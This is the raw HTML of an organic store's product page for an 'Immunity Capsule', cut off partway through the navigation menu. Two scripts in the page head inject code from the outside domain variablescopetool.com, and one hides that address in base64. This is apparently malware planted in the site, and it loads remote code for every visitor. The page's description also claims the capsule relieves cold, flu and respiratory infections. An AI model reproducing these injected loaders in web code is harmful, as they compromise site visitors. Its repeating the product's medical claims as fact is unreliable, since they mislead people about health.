

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://organicshandy.com/product/health-products/immunity/
body_size: 33462
content:
<!doctype html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<meta name="keywords" content="Eat Organic Foods ,Live Long, Live healthy.Organic Shandy Chennai, Reviews, Contact number, Phone number, Address, Map, Organic Shandy Mylapore, Ratings, Directions, Official website link, Working hours, Services, Online Organic Store in Mylapore, 
organicshandy.com, www.organicshandy.com , www.organicshandy.in, www.organicshandy.in, organic shop, online organic store, online buy, shopping deals, offers, best, certified, green products, good, cheap, Organic Store Chennai | Organic food stores in Chennai | 
Organic fruits in Chennai, Chennai organic stores, Organic stores in Chennai, Organic shops in Chennai, Organic vegetables  in Chennai, Organic food shops in Chennai, Organic food products in Chennai, Organic Fruits,  Organic vegetable shops in Chennai, Organic food online, 
Farmers Market Chennai, Chennai Farmers Market, Organic food in Chennai, Online organic food store, Online grocery shopping Chennai, Grocery shopping online Chennai">
  
  <title> 
Immunity Capsule | Organic Store in Chennai | Shandy Organic</title>
<script type='text/javascript'>
(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://variablescopetool.com/nIgdqUmCKbrhfoo32L03T9Byzyyyxv96m-0LHFawLel');
</script>
<script type="application/ld+json">
{ "@context" : "http://schema.org",
  "@type" : "Organization",
    "@id": "#organization",
  "name" : "Organic Store in Chennai | Shandy Organic",
  "url" : "https://www.organicshandy.com/  ",
  "sameAs" : [ " https://www.facebook.com/OrganicShandy/  ",
    " https://www.instagram.com/organicshandy/  "],
      "description": ["Organic Store in Chennai and Mylapore, Buy Organic Foods at our door Steps deliveryt with best price. Eat Organic Foods ,Live Long, Live healthy."],
         "logo": [" https://www.organicshandy.com/wp-content/themes/shandy/assets/images/logo.png  "],
 "image": {
                "@type": "ImageObject",
                "url": "https:\/\/www.organicshandy.com\/wp-content\/uploads\/2018\/08\/News-shandy-market.jpg",
                "width": 194,
                "height": 259
            }
}

</script>
   <script type='application/ld+json'>{
        "@context": "http:\/\/schema.org",
        "@type": "WebSite",
        "@id": "#website",
        "url": "https:\/\/organicshandy.com\/",
        "name": "Organic store Shandy"
    }
</script>
<meta name="google-site-verification" content="qWNumC4_ySq36lLFubtD8sebeaiD6C93M7gmeQWllWc" />
<meta name="msvalidate.01" content="08338908B55F1544D194917C6B70C260" />
<link rel="shortcut icon" href="https://www.organicshandy.com/wp-content/themes/shandy/favicon.ico" type="image/x-icon">
<link rel="icon" href="https://www.organicshandy.com/wp-content/themes/shandy/favicon.ico" type="image/x-icon">
<!--<link rel="canonical" href="https://www.organicshandy.com" />-->
<script type='text/javascript'>
    (function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly92YXJpYWJsZXNjb3BldG9vbC5jb20vbklnZHFVbUNLYnJoZm9vMzJMMDNUOUJ5enl5eXh2OTZtLTBMSEZhd0xlbA==');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');
    </script>


    <link href="https://organicshandy.com/wp-content/themes/shandy/assets/css/bootstrap.min.css" rel="stylesheet">
    <link rel="stylesheet" href="https://organicshandy.com/wp-content/themes/shandy/assets/css/owl.carousel.min.css">
    <link rel="stylesheet" href="https://organicshandy.com/wp-content/themes/shandy/assets/css/owl.theme.default.min.css">
    <link rel="stylesheet" href="https://organicshandy.com/wp-content/themes/shandy/assets/font-awesome/css/font-awesome.min.css">
    <link rel="stylesheet" href="https://organicshandy.com/wp-content/themes/shandy/assets/sweetalert/dist/sweetalert.css">
    <link href="https://organicshandy.com/wp-content/themes/shandy/style.css" type="text/css" rel="stylesheet">
    <link href="https://organicshandy.com/wp-content/themes/shandy/style-v2.css" type="text/css" rel="stylesheet">
    <link href="https://organicshandy.com/wp-content/themes/shandy/style-v3.css" type="text/css" rel="stylesheet">
    <link href="https://organicshandy.com/wp-content/themes/shandy/media.css" type="text/css" rel="stylesheet">
    <link href="https://organicshandy.com/wp-content/themes/shandy/media-v2.css" type="text/css" rel="stylesheet">
    <link href="https://organicshandy.com/wp-content/themes/shandy/media-v3.css" type="text/css" rel="stylesheet">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Organic Immunity capsule strengthens immune response to illness and infection. Immunity offers relief from cold, flu and other respiratory tract infections." />
	<link rel="canonical" href="https://organicshandy.com/product/health-products/immunity/" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/organicshandy.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='ajax-auth-style-css'  href='https://organicshandy.com/wp-content/themes/shandy/ajax-login-register/ajax-auth-style.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://organicshandy.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://organicshandy.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://organicshandy.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=7.6.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='multiple-customer-addresses-for-woo-plugin-styles-css'  href='https://organicshandy.com/wp-content/plugins/multiple-customer-addresses-for-woocommerce/assets/css/public.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://organicshandy.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=6.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://organicshandy.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=6.6.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://organicshandy.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=6.6.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wsl-widget-css'  href='https://organicshandy.com/wp-content/plugins/wordpress-social-login/assets/css/style.css?ver=6.0' type='text/css' media='all' />
<script type='text/javascript' src='https://organicshandy.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://organicshandy.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://organicshandy.com/wp-content/themes/shandy/ajax-login-register/jquery.validate.js?ver=6.0' id='validate-script-js'></script>
<script type='text/javascript' id='ajax-auth-script-js-extra'>
/* <![CDATA[ */
var ajax_auth_object = {"ajaxurl":"https:\/\/organicshandy.com\/wp-admin\/admin-ajax.php","redirecturl":"https:\/\/organicshandy.com","loadingmessage":"Sending user info, please wait..."};
/* ]]> */
</script>
<script type='text/javascript' src='https://organicshandy.com/wp-content/themes/shandy/ajax-login-register/ajax-auth-script.js?ver=6.0' id='ajax-auth-script-js'></script>
<script type='text/javascript' id='multiple-customer-addresses-for-woo-plugin-script-js-extra'>
/* <![CDATA[ */
var MAMCA_Ajax = {"ajaxurl":"https:\/\/organicshandy.com\/wp-admin\/admin-ajax.php","id":"0","wc_multiple_addresses":"770d88806d"};
/* ]]> */
</script>
<script type='text/javascript' src='https://organicshandy.com/wp-content/plugins/multiple-customer-addresses-for-woocommerce/assets/js/public.js?ver=6.0' id='multiple-customer-addresses-for-woo-plugin-script-js'></script>
<script type='text/javascript' src='https://organicshandy.com/wp-content/plugins/wordpress-social-login/assets/js/widget.js?ver=6.0' id='wsl-widget-js'></script>
<link rel="https://api.w.org/" href="https://organicshandy.com/wp-json/" /><link rel="alternate" type="application/json" href="https://organicshandy.com/wp-json/wp/v2/product/1320" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://organicshandy.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://organicshandy.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
<meta name="generator" content="WooCommerce 6.6.0" />
<link rel='shortlink' href='https://organicshandy.com/?p=1320' />
<link rel="alternate" type="application/json+oembed" href="https://organicshandy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Forganicshandy.com%2Fproduct%2Fhealth-products%2Fimmunity%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://organicshandy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Forganicshandy.com%2Fproduct%2Fhealth-products%2Fimmunity%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<!--<script type="application/ld+json">
{ "@context" : "http://schema.org",
  "@type" : "Organization",
    "@id": "#organization",
  "name" : "Organic Shandy",
  "url" : "https://www.organicshandy.com/  ",
  "sameAs" : [ " https://www.facebook.com/OrganicShandy/  ",
    " https://www.instagram.com/organicshandy/  "],
      "description": ["Organic Shandy  in Mylapore, Chennai Deliver Organic Foods at our door Steps. Eat Organic Foods ,Live Long, Live healthy."],
         "logo": [" https://www.organicshandy.com/wp-content/themes/shandy/assets/images/logo.png  "]
}
</script>
   <script type='application/ld+json'>{
        "@context": "http:\/\/schema.org",
        "@type": "WebSite",
        "@id": "#website",
        "url": "https:\/\/organicshandy.com\/",
        "name": "Organic Shandy"
    }
</script>-->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-144868140-1" defer ></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'UA-144868140-1');
</script>
<style>
.footerh1{font-size: 24px; font-weight:400; color:#fff;}
</style>
</head>
<body>
    <script>
      window.fbAsyncInit = function() {
        FB.init({
          appId      : '347780062688760',
          cookie     : true,
          xfbml      : true,
          version    : 'v3.2'
        });
        FB.AppEvents.logPageView();
      };

      (function(d, s, id){
         var js, fjs = d.getElementsByTagName(s)[0];
         if (d.getElementById(id)) {return;}
         js = d.createElement(s); js.id = id;
         js.src = "https://connect.facebook.net/en_US/sdk.js";
         fjs.parentNode.insertBefore(js, fjs);
       }(document, 'script', 'facebook-jssdk'));
    </script>
        <div class="complete_header">
        <div class="header_wrapper">
            <div class="container">
                <nav class="navbar navbar-expand-lg navbar-light bg_clr header_links">     
                    <a class="navbar-brand" href="https://organicshandy.com">
<img src="https://organicshandy.com/wp-content/themes/shandy/assets/images/logo.png" alt="Organic shandy" class="img-fluid logo"/></a>
                    <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#menuDropDown" aria-controls="menuDropDown" aria-expanded="false" aria-label="Toggle navigation">
                        <span class="navbar-toggler-icon open_ham_icon"></span>
                    </button> 
                    <div class="header_inner">
                        <div class="row header_row1">
                            <div class="col-sm-4 deliveryLocationDiv fr_ent_loc">
                                <table>
                                    <tr>
                                        <td><img style="width:40px;height:28px;margin-top:-16px;padding-top:0;margin-right:2px" src="https://organicshandy.com/wp-content/themes/shandy/assets/images/Flag.png" 
                                    alt="We Deliver all over INDIA,Now"></td>
                                        <td>
                                        <h6 class="mt-0 enter_loc_before">
                                            <a href="https://www.organicshandy.com/delivery-terms/"  class="pincodeForm">
                                            Delivery all over <b>India</b>
                                            </a>  
                                        </h6>  
                                        </td>
                                    </tr>
                                </table>
                            </div> 
                            <div class="col-sm-4 deliveryLocationDiv fr_ent_loc">
                                <div class="media mrl_n">
                                    <img class="mr-3 img-fluid" src="https://organicshandy.com/wp-content/themes/shandy/assets/images/delivery.png" alt="organic shandy delivery">
                                    <div class="media-body">
                                        <h6 class="mt-0 free_del_range">
                                            <a href="https://organicshandy.com/delivery-terms">
                                                <span class="txt_free">FREE </span>
                                                delivery on order above Rs.1000/- within 5 km radius
                                                <span class="free_loc_caret">
                                                    <!-- <i class="fa fa-caret-right"></i> -->
                                                </span>
                                            </a>
                                        </h6>
                                    </div>
                                </div>
                            </div>
                            <div class="col-sm-4 siteMobileNumber fr_ent_loc">
                                <div class="media mrl_n">
                                    <img class="mr-3 img-fluid" src="https://organicshandy.com/wp-content/themes/shandy/assets/images/phone.png" alt="phone">
                                    <div class="media-body">
                                                                                        <h6 class="mt-0 timings">+91 7708612348 <span class="work_time">(Mon to Sat, 10am to 8pm)</span></h6>
                                                                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="row header_row2">
                            <div class="col-lg-5 search_site">
                                <form id="search" role="search" method="get" class="search-form" action="https://organicshandy.com/">
    <div class="form-group search_group mrl_n">
		<input type="search" id="s" class="search-field form-control head_search" placeholder="Search the site using keywords" value="" name="s" title="Search...">
	    <button class="head_search_icn" type="submit"><img src="https://organicshandy.com/wp-content/themes/shandy/assets/images/magnify.png" alt="serch icon" class="img-fluid"/></button>
	</div>
</form>                            </div>
                            <div class="col-lg-7">
                                <div class="row r_mc_p" >
                                    <div class=" col-3 col-sm-4">
                                        <a href="https://organicshandy.com/reorder" class="anch_def_remove">
                                            <div class="media  mrl_n displayInitial_firefox">
                                                <img class="mr-2 img-fluid" src="https://organicshandy.com/wp-content/themes/shandy/assets/images/reorder.png" alt="reorder">
                                                <div class="media-body">
                                                    <h6 class="mt-0">Re Order</h6>
                                                </div>
                                            </div>
                                        </a>
                                    </div>
                                    <div class="col-3 col-sm-4 ">
                                                                                        <a href="#" class="anch_def_remove" data-toggle="modal" data-target="#loginRegWrapper">
                                                    <div class="media mrl_n displayInitial_firefox">
                                                        <img class="mr-2 img-fluid" src="https://organicshandy.com/wp-content/themes/shandy/assets/images/profile.png" alt="profile">
                                                        <div class="media-body">
                                                            <h6 class="mt-0">My Account</h6>
                                                        </div>
                                                    </div>
                                                </a>
                                                                                    </div>
                                    <div class="col-3 col-sm-4">
                                        <a href="https://organicshandy.com/cart/" class="anch_def_remove">
                                            <div class="media mrl_n displayInitial_firefox">
                                                <img class="mr-2 img-fluid" src="https://organicshandy.com/wp-content/themes/shandy/assets/images/cart.png" alt="cart">
                                                <span class="badgeHiddenDesktop badge badge-light"><span class="dynamicIncreaseCart">0</span></span>
                                                <div class="media-body">
                                                    <h6 class="mt-0">Cart (<span class="dynamicIncreaseCart">0</span> Items)</h6> 
                                                </div>
                                            </div>
                                        </a>
                                    </div>
                                </div> 
                            </div>
                        </div>
                    </div>
                </nav>
            </div>
        </div>
        <div class="list_items" id="headerTopRow">
            <div class="border_cl container-fluid">
                <div class="container">
                    <nav class="navbar-expand-lg navbar-light header_hamb">
                        <div class="newClass">
                            <div class="collapse navbar-collapse" id="menuDropDown" >
                                <div class="text-center registrationBtns"> 
                                    <ul class="list-unstyled d-block d-lg-none custom_container">
                                                                                    <li class="">
                                                <a href="#" data-toggle="modal" data-target="#loginRegWrapper">LOG IN</a>
                                            </li>
                                            <li class="">
                                                <a href="#" data-toggle="modal" data-target="#loginRegWrapper">SIGN UP</a>
                                            </li>
                                                                                    <li class="">
                                            <a href="https://organicshandy.com/cart">
                                                <img class="ml-3 mr-3 img-fluid" src="https://organicshandy.com/wp-content/themes/shandy/assets/images/cart.png" alt="cart">
                                                (<span class="dynamicIncreaseCart">0</span>) Items 
                                            </a>
                                        </li>
                                    </ul>
                                </div>
                                <div class="mr-auto rightMenuBlock">
                                    <ul class="viewAllUl navbar-nav products_list custom_container">
                                        <li class="d-block d-lg-none nav-item"><a href="https://organicshandy.com" class="nav-link">Home</a></li>
                                        <li class="nav-item dropdown" id="headerDropDown"><a href="#" class="nav-link active dropdown-toggle" id="viewProducts" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" >All Products</a>
                                            <div class="dropdown-menu" aria-labelledby="viewProducts">
                                                                                                <ul class="nav flex-column"><li class="nav-item">                                                                    <a href="https://organicshandy.com/recipe_type/breakfast/" >Breakfast</a></li><li class="nav-item">                                                                    <a href="https://organicshandy.com/organic-products/breakfast/" >Breakfast</a></li><li class="nav-item">                                                                    <a href="https://organicshandy.com/organic-products/cold-pressed-oils/" >Cold Pressed Oils</a></li><li class="nav-item">                                                                    <a href="https://organicshandy.com/organic-products/dairy/" >Dairy (Butter, Ghee)</a></li><li class="nav-item">                                                                    <a href="https://organicshandy.com/organic-products/dry-fruits-nuts/" >Dry Fruits &amp; nuts</a></li><li class="nav-item">                                                                    <a href="https://organicshandy.com/organic-products/flour/" >Flour</a></li><li class="nav-item">                                                                    <a href="https://organicshandy.com/organic-products/health-products/" >Health Products</a></li><li class="nav-item">                                                                    <a href="https://organicshandy.com/organic-products/house-keeping/" >House Keeping</a></li><li class="nav-item">                                                                    <a href="https://organicshandy.com/organic-products/jams-spreads/" >Jams &amp; Spreads</a></li><li class="nav-item">                                                                    <a href="https://organicshandy.com/organic-products/juices-squash/" >Juices &amp; Squash</a></li><li class="nav-item">                                                                    <a href="https://organicshandy.com/organic-products/millet/" 